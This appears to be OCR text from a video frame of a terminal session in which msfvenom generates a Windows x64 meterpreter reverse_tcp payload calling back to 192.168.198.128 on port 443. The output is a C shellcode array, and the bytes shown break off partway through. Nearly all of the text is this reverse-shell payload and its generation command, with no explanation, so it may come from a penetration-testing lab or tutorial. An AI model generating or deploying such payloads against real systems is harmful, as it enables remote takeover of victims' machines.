 cr0w@blackbird: ~
ζ >> msfvenom --platform windows --arch x64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.198.128 LPORT=443 EXITFU
NC=thread -f c --var-name=crowPuke
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of c file: 2184 bytes
unsigned char crowPuke[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18"
"\x56\x48\x8b\x52\x20\x48\x0f\xb7\x4a\x4a\x48\x8b\x72\x50"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
"\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x50\x8b\x48\x18\x49"
"\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x4d\x31\xc9"
"\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\xc6\x80\x41\x54"
Sat, May 20 19:00:59 10.10.14.5 40% 192.168.198.128 0% 15%